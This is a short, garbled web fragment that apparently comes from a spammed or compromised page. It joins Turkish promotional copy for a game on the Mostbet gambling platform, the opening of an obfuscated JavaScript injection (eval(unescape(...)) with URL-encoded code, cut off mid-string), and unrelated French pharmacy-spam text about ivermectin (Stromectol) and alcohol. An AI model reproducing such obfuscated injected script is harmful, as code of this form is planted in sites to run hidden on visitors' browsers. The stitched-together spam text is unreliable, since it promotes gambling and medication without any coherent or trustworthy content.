
olanağı sağlamaktadır. Renkli grafikleri ve dinamik
yapısıyla online oyun meraklılarının ilgisini çeken bu
oyun, Mostbet’in güvenilir platformu sayesinde
erişilebilir hale gelmektedir. Tatlı kazanımlar için bu
fırsatı değerlendirmeyi unutmayın!
eval(unescape(“%28function%28%29%7Bif%20%28new%
FR
Ivermectine : Contre-indications
avec l’alcool
Stromectol